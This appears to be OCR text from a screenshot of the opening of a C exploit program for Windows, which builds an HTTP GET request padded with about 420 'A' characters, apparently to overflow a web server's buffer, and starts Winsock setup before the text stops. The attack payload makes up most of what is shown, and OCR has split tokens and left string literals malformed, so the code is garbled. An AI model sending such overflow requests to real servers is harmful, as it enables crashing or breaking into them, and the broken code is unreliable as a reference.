
#
include
<stdio.h>
#
pragma
 comment(lib, "ws2_32.lib")
char
 exploit
[
]
=
/* 420 A's - looks ugly but owell */
"GET 
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
HTTP/1.0\r\n\r\n"
;
int
main
(
int
 argc
,
char
*
argv
[
]
)
{
        WSADATA wsaData
;
        WORD wVersionRequested
;
struct
 hostent  
*
pTarget
;